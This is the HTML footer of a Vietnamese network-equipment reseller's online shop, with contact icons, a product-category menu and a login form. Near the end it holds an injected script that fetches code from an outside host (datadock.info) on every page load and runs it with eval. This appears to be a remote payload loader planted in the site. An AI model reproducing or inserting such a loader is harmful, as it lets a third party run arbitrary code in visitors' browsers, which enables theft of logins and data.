<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
